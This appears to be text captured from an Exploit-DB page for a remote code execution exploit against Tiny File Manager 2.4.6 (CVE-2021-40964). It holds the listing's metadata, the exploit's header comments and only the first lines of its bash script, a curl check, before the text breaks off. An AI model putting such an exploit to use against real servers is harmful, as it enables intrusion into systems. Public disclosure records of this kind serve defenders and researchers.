 e Manager
Tiny File Manager 2.4.6 -
https://www.exploit-db.com/exploits/50828
EXPLOIT
DATABASE
Tiny File Manager 2.4.6 - Remote Code Execution (RCE)
EDB-ID:
50828
CVE:
2021-45010 2021-40964
EDB Verified:
Author:
FEBIN MON SAJI
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-03-16
Vulnerable App:
# Exploit Title: Tiny File Manager 2.4.6 - Remote Code Execution (RCE)
# Date: 14/03/2022
# Exploit Author: FEBIN MON SAJI
# Software Link: https://github.com/prasathmani/tinyfilemanager
# Version: Tiny File Manager <= 2.4.6
# Tested on: Ubuntu 20.04
# CVE : CVE-2021-40964
# Reference: https://febin0x4e4a.wordpress.com/2022/01/23/tiny-file-manager-authenticated-rce/
#!/bin/bash
check(){
which curl
if  [ $? = 0 ]
then